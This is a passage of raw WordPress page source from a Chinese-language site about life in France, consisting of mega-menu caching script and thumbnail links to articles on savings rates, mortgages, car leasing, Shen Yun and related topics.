title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
